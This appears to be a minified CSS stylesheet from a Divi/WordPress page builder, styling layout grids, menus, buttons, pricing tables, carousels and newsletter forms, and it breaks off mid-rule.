#et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n){margin-right:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item:nth-child(3n+1),.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item:nth-child(3n+1){clear:none}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{margin:0;width:50%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item.last_in_row,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item.last_in_row{margin-right:0}}@media (max-width:479px){.woocommerce-page ul.products li.product:nth-child(n){margin:0 0 11.5%!important;width:100%!important}.et-db #et-boc .et-l .et_pb_column{width:100%!important}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item .on_last_row,.et-db #et-boc .et-l .et_pb_column .et_pb_grid_item.et_pb_portfolio_item .on_last_row{margin-bottom:0}.et-db #et-boc .et-l .et_pb_row_4col>.et_pb_column.et_pb_column_1_4 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_5col>.et_pb_column.et_pb_column_1_5 .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_row_6col>.et_pb_column.et_pb_column_1_6 .et_pb_grid_item{margin:0 0 11.5%;width:100%}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et-db #et-boc .et-l .et_pb_gutters1 .et_pb_column .et_pb_grid_item,.et-db #et-boc .et-l .et_pb_gutters1.et_pb_row .et_pb_column .et_pb_grid_item{width:100%;margin:0}}.et-db #et-boc .et-l *{box-sizing:border-box}.et-db #et-boc .et-l .et-pb-arrow-next:before,.et-db #et-boc .et-l .et-pb-arrow-prev:before,.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_newsletter_button:after,.et-db #et-boc .et-l .et_pb_promo_button:after,.et-db #et-boc .et-l .et_pb_testimonial:before,.et-db #et-boc .et-l .et_pb_toggle_title:before,.et-db #et-boc .et-l .mobile_menu_bar:before,.et-db #et-boc .et-l .woocommerce #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce #content input.button:after,.et-db #et-boc .et-l .woocommerce #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce #respond input#submit:after,.et-db #et-boc .et-l .woocommerce a.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button.alt:after,.et-db #et-boc .et-l .woocommerce button.button:after,.et-db #et-boc .et-l .woocommerce button.single_add_to_cart_button.button:after,.et-db #et-boc .et-l .woocommerce input.button.alt:after,.et-db #et-boc .et-l .woocommerce input.button:after,.et-db #et-boc .et-l .woocommerce-page #content input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page #content input.button:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit.alt:after,.et-db #et-boc .et-l .woocommerce-page #respond input#submit:after,.et-db #et-boc .et-l .woocommerce-page a.button.alt:after,.et-db #et-boc .et-l .woocommerce-page a.button:after,.et-db #et-boc .et-l .woocommerce-page button.button.alt:after,.et-db #et-boc .et-l .woocommerce-page button.button:after,.et-db #et-boc .et-l .woocommerce-page input.button.alt:after,.et-db #et-boc .et-l .woocommerce-page input.button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-db #et-boc .et-l .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et-db #et-boc .et-l .et_pb_woo_custom_button_icon .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)!important}.et-db #et-boc .et-l .nav li li{padding:0 20px;margin:0}.et-db #et-boc .et-l .nav li{position:relative;line-height:1em}.et-db #et-boc .et-l .nav li li{position:relative;line-height:2em}.et-db #et-boc .et-l .nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.et-db #et-boc .et-l .nav li.et-hover>ul{visibility:visible}.et-db #et-boc .et-l .nav li.et-touch-hover>ul,.et-db #et-boc .et-l .nav li:hover>ul{opacity:1;visibility:visible}.et-db #et-boc .et-l .nav li li ul{z-index:1000;top:-23px;left:240px}.et-db #et-boc .et-l .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et-db #et-boc .et-l .nav li:hover{visibility:inherit}.et-db #et-boc .et-l .et_mobile_menu li a,.et-db #et-boc .et-l .nav li li a{font-size:14px;-webkit-transition:.2s ease-in-out;transition:all .2s ease-in-out}.et-db #et-boc .et-l .et_mobile_menu li a:hover,.et-db #et-boc .et-l .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-db #et-boc .et-l .et-menu-nav li.mega-menu{position:inherit}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.et-hover li ul,.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover li ul{display:block}.et-db #et-boc .et-l .et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu li>a{width:200px!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li li,.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>a{width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-db #et-boc .et-l .et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-db #et-boc .et-l .et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et-db #et-boc .et-l .et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et-db #et-boc .et-l .et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et-db #et-boc .et-l #main-header .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_fullwidth_menu .et_mobile_menu li ul,.et-db #et-boc .et-l .et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et-db #et-boc .et-l .et_mobile_menu li li{padding-left:5%}.et-db #et-boc .et-l .et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et-db #et-boc .et-l .et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et-db #et-boc .et-l .et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et-db #et-boc .et-l .mobile_menu_bar{position:relative;display:block;line-height:0}.et-db #et-boc .et-l .mobile_menu_bar:before{content:"\61";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_module .mobile_menu_bar:before{top:2px}.et-db #et-boc .et-l .et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;position:relative;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et-db #et-boc .et-l .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et-db #et-boc .et-l .et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_button:hover,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et-db #et-boc .et-l .et_pb_button:after,.et-db #et-boc .et-l .et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:.2s;transition:all .2s;text-transform:none;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et-db #et-boc .et-l .et_pb_button:before{display:none}.et-db #et-boc .et-l .et_pb_button:hover:after,.et-db #et-boc .et-l .et_pb_newsletter_button:hover:after,.et-db #et-boc .et-l .et_pb_promo_button:hover:after{opacity:1;margin-left:0}.et-db #et-boc .et-l .et_subscribe_loader{display:none;background:var(--wpr-bg-58f954d3-34b0-4af7-b7ff-28fffa4dca60);width:16px;height:16px;position:absolute;left:50%;top:16px;margin-left:-8px}.et-db #et-boc .et-l #respond{padding-top:17px}.et-db #et-boc .et-l #commentform{padding-bottom:50px}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:47%}.et-db #et-boc .et-l #commentform textarea{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url],.et-db #et-boc .et-l #commentform textarea{padding:12px;color:#999;line-height:1em;background-color:#eee;font-size:18px;border-width:0}@media (max-width:767px){.et-db #et-boc .et-l #commentform input[type=email],.et-db #et-boc .et-l #commentform input[type=text],.et-db #et-boc .et-l #commentform input[type=url]{width:100%;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}}.et-db #et-boc .et-l .et_pb_column_1_3 h1,.et-db #et-boc .et-l .et_pb_column_1_4 h1,.et-db #et-boc .et-l .et_pb_column_1_5 h1,.et-db #et-boc .et-l .et_pb_column_1_6 h1,.et-db #et-boc .et-l .et_pb_column_2_5 h1{font-size:26px}.et-db #et-boc .et-l .et_pb_column_1_3 h2,.et-db #et-boc .et-l .et_pb_column_1_4 h2,.et-db #et-boc .et-l .et_pb_column_1_5 h2,.et-db #et-boc .et-l .et_pb_column_1_6 h2,.et-db #et-boc .et-l .et_pb_column_2_5 h2{font-size:23px}.et-db #et-boc .et-l .et_pb_column_1_3 h3,.et-db #et-boc .et-l .et_pb_column_1_4 h3,.et-db #et-boc .et-l .et_pb_column_1_5 h3,.et-db #et-boc .et-l .et_pb_column_1_6 h3,.et-db #et-boc .et-l .et_pb_column_2_5 h3{font-size:20px}.et-db #et-boc .et-l .et_pb_column_1_3 h5,.et-db #et-boc .et-l .et_pb_column_1_4 h5,.et-db #et-boc .et-l .et_pb_column_1_5 h5,.et-db #et-boc .et-l .et_pb_column_1_6 h5,.et-db #et-boc .et-l .et_pb_column_2_5 h5{font-size:16px}.et-db #et-boc .et-l .et_pb_column_1_3 h6,.et-db #et-boc .et-l .et_pb_column_1_4 h6,.et-db #et-boc .et-l .et_pb_column_1_5 h6,.et-db #et-boc .et-l .et_pb_column_1_6 h6,.et-db #et-boc .et-l .et_pb_column_2_5 h6{font-size:15px}.et-db #et-boc .et-l .et_pb_circle_counter,.et-db #et-boc .et-l .et_pb_countdown_timer_container,.et-db #et-boc .et-l .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_number_counter,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_post,.et-db #et-boc .et-l .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_text,.et-db #et-boc .et-l .et_pb_toggle_content,.et-db #et-boc .et-l .et_pb_toggle_title,.et-db #et-boc .et-l .et_pb_wc_breadcrumb,.et-db #et-boc .et-l .et_pb_wc_meta,.et-db #et-boc .et-l .et_pb_wc_title,.et-db #et-boc .et-l .product{word-wrap:break-word}.et-db #et-boc .et-l .et_overlay:before,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_promo_button,.et-db #et-boc .et-l .et_pb_bg_layout_light.et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_sum{color:#2ea3f2}.et-db #et-boc .et-l .et_audio_content,.et-db #et-boc .et-l .et_pb_counter_amount{background-color:#2ea3f2}.et-db #et-boc .et-l .et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et-db #et-boc .et-l .et_builder_inner_content{position:relative;z-index:1}header .et-db #et-boc .et-l .et_builder_inner_content{z-index:2}.et-db #et-boc .et-l .et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et-db #et-boc .et-l .et_pb_column.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et-db #et-boc .et-l .et_pb_module_inner{position:relative}.et-db #et-boc .et-l .et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et-db #et-boc .et-l .et_pb_all_tabs,.et-db #et-boc .et-l .et_pb_column,.et-db #et-boc .et-l .et_pb_module,.et-db #et-boc .et-l .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_row,.et-db #et-boc .et-l .et_pb_row_inner,.et-db #et-boc .et-l .et_pb_slide{background-size:cover;background-position:50%;background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_with_border{position:relative}.et-db #et-boc .et-l .et_pb_with_border,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_image,.et-db #et-boc .et-l .et_pb_with_border .et_pb_gallery_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_image_wrap,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form input,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_with_border .et_pb_newsletter_form textarea,.et-db #et-boc .et-l .et_pb_with_border .et_pb_portfolio_item,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_slides,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post .et_pb_video_overlay,.et-db #et-boc .et-l .et_pb_with_border .et_pb_post img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .et_pb_slide_image img,.et-db #et-boc .et-l .et_pb_with_border .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_with_border .et_pb_wc_related_products .et_shop_image>img:not(.woocommerce-placeholder),.et-db #et-boc .et-l .et_pb_with_border .woocommerce-breadcrumb,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_comments_module textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field input,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field select,.et-db #et-boc .et-l .et_pb_with_border.et_pb_contact_field textarea,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_header .header-image-container img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_fullwidth_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_menu .et_pb_menu__logo img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .et_shop_image>img,.et-db #et-boc .et-l .et_pb_with_border.et_pb_shop .products li,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_carousel_item,.et-db #et-boc .et-l .et_pb_with_border.et_pb_video_slider .et_pb_slider,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .et_shop_image,.et-db #et-boc .et-l .et_pb_with_border.et_pb_wc_related_products .product{border:0 solid #333}.et-db #et-boc .et-l .et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et-db #et-boc .et-l .et_pb_image{display:block}.et-db #et-boc .et-l .et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et-db #et-boc .et-l .et_pb_image img{position:relative}.et-db #et-boc .et-l .et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et-db #et-boc .et-l .et_pb_pricing_table{float:left;width:33.33%;max-width:34%;-webkit-box-flex:1;flex:1 1 auto;border:1px solid #bebebe;background-color:#fcfcfc;padding-bottom:30px;text-align:center;margin:30px -1px 0 0;position:relative}.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_pricing_table{width:25%;max-width:25.5%}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_pricing_table{width:50%;max-width:50.5%}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table{width:100%;max-width:none;margin:0 0 30px}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_pricing_table:last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table.et-last-child,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_pricing_table:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_et_price{color:#999;font-size:16px}.et-db #et-boc .et-l .et_pb_dollar_sign{font-size:18px;font-weight:400;position:absolute;margin-left:-.5em}.et-db #et-boc .et-l .et_pb_sum{font-size:80px;line-height:1.03em;font-weight:300}.et-db #et-boc .et-l .et_pb_testimonial{position:relative;padding:30px;line-height:1.5}.et-db #et-boc .et-l .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{border-radius:90px}.et-db #et-boc .et-l .et_pb_testimonial_portrait{float:left;position:relative;display:block;width:90px;height:90px;margin-right:30px;background-repeat:no-repeat;background-position:50%;background-size:cover;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_testimonial_portrait:before{content:"";height:100%;left:0;position:absolute;top:0;width:100%;box-shadow:inset 0 0 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_testimonial_portrait,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_testimonial_portrait{float:none;display:block;margin:0 auto 20px}.et-db #et-boc .et-l .et_pb_testimonial_description{display:block;position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_testimonial_description a{color:#fff}.et-db #et-boc .et-l .et_pb_testimonial:before{content:"\7c";font-size:32px;left:50%;position:absolute;top:-16px;background:#f5f5f5;margin-left:-16px;border-radius:31px;z-index:2}.et-db #et-boc .et-l .et_pb_counter_amount{opacity:0;float:left;font-size:12px;font-weight:600;line-height:1.6em;text-align:right;padding:1px;display:block;min-height:6px;z-index:2;overflow:hidden}.et-db #et-boc .et-l .et_pb_counter_amount.overlay{background-color:transparent!important;color:#2ea3f2;position:absolute!important;top:0;left:0;z-index:1;overflow:visible}.et-db #et-boc .et-l .et_pb_text_align_left .et_pb_counter_amount{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .et_pb_counter_amount{text-align:right}.et-db #et-boc .et-l .et_pb_post{margin-bottom:60px}.et-db #et-boc .et-l .et_pb_portfolio_item h3 a,.et-db #et-boc .et-l .et_pb_post .entry-title a,.et-db #et-boc .et-l .et_pb_post h2 a{text-decoration:none}.et-db #et-boc .et-l .et_pb_post .more{color:#82c0c7;text-decoration:none}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_parallax .pagination,.et-db #et-boc .et-l .et_pb_section_video .et_pb_ajax_pagination_container,.et-db #et-boc .et-l .et_pb_section_video .pagination{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_light .et_pb_post p{color:#666}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et-db #et-boc .et-l .et_pb_image_container{margin:-20px -20px 29px}.et-db #et-boc .et-l .et_pb_image_container img,.et-db #et-boc .et-l .et_pb_post a img{vertical-align:bottom;max-width:100%}.et-db #et-boc .et-l .et_pb_grid_item.first_in_row{clear:both}.et-db #et-boc .et-l .et_pb_grid_item:not(.first_in_row){clear:none}.et-db #et-boc .et-l .et_pb_video{position:relative}.et-db #et-boc .et-l .et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et-db #et-boc .et-l .et_pb_video_box video{width:100%!important;height:auto!important}.et-db #et-boc .et-l .et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et-db #et-boc .et-l .et_pb_video_slider{position:relative}.et-db #et-boc .et-l .et_pb_video_slider .et-pb-controllers-has-video-tag.et-pb-controllers{bottom:35px}.et-db #et-boc .et-l .et-pb-is-sliding-carousel{overflow-x:hidden}.et-db #et-boc .et-l .et_pb_carousel{margin-top:2%;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-prev{left:10px;opacity:1}.et-db #et-boc .et-l .et_pb_carousel:hover .et-pb-arrow-next{right:10px;opacity:1}.et-db #et-boc .et-l .et_pb_slider_carousel{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_carousel_items{width:100%;height:auto;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active{display:block}.et-db #et-boc .et-l .et_pb_carousel_items .et-carousel-group.active .et_pb_carousel_item:last-child{margin-right:0}.et-db #et-boc .et-l .et_pb_carousel_item{display:none;position:relative;background:rgba(0,0,0,.25);float:left;margin:0 2% 0 0;padding:0}.et-db #et-boc .et-l .et_pb_carousel_items.columns-3 .et_pb_carousel_item{width:32%}.et-db #et-boc .et-l .et_pb_carousel_item:after{padding-top:75%;display:block;content:""}.et-db #et-boc .et-l .et_pb_carousel_item .et_pb_video_overlay{position:absolute;top:0;bottom:0;right:0;left:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider_carousel .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider_carousel .et_pb_slide{min-height:0!important}.et-db #et-boc .et-l .et_pb_module.et_pb_button,.et-db #et-boc .et-l .et_pb_promo_button{display:inline-block;color:inherit}.et-db #et-boc .et-l .et_pb_newsletter_button:hover,.et-db #et-boc .et-l .et_pb_promo_button:hover{text-decoration:none}.et-db #et-boc .et-l .et_pb_button_module_wrapper>a{display:inline-block}.et-db #et-boc .et-l .et_pb_newsletter{padding:25px}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field{padding-bottom:1em;margin-bottom:0}.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field.et_pb_signup_custom_field{padding-left:0}.et-db #et-boc .et-l .et_pb_newsletter_form .input,.et-db #et-boc .et-l .et_pb_newsletter_form input[type=password],.et-db #et-boc .et-l .et_pb_newsletter_form input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field input[type=text],.et-db #et-boc .et-l .et_pb_newsletter_form p.et_pb_newsletter_field textarea,.et-db #et-boc .et-l .et_pb_newsletter_form select,.et-db #et-boc .et-l .et_pb_newsletter_form textarea{-webkit-appearance:none;padding:14px 4%!important;font-size:16px;color:#666;background-color:#fff;width:100%;font-weight:400;border-width:0;border-radius:3px}.et-db #et-boc .et-l .et_pb_newsletter_form .et_pb_newsletter_field[data-type=select]:after{margin-top:-3px}.et-db #et-boc .et-l .et_pb_newsletter_success{text-align:center}.et-db #et-boc .et-l .et_pb_newsletter_button{display:block;color:inherit;width:100%;text-align:center;box-sizing:border-box}.et-db #et-boc .et-l .et_pb_newsletter_fields{width:100%}.et-db #et-boc .et-l .et_pb_feedburner_form .et_pb_newsletter_button,.et-db #et-boc .et-l .et_pb_login_form .et_pb_newsletter_button{margin:0;width:100%;cursor:pointer}.et-db #et-boc .et-l .et_pb_feedburner_form form,.et-db #et-boc .et-l .et_pb_login_form form{text-align:left}.et-db #et-boc .et-l .et_pb_feedburner_form ::-webkit-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form ::-moz-placeholder,.et-db #et-boc .et-l .et_pb_login_form ::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_feedburner_form :-ms-input-placeholder,.et-db #et-boc .et-l .et_pb_login_form :-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_newsletter p .et_pb_signup_error{border:1px solid red!important}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields{display:-webkit-box;display:flex;flex-wrap:wrap;-webkit-box-pack:justify;justify-content:space-between}.et-db #et-boc .et-l .et_pb_newsletter .et_pb_newsletter_fields>*{flex-basis:100%}.et-db #et-boc .et-l .et_pb_tabs,.et-db #et-boc .et-l .et_pb_wc_tabs{border:1px solid #d9d9d9}.et-db 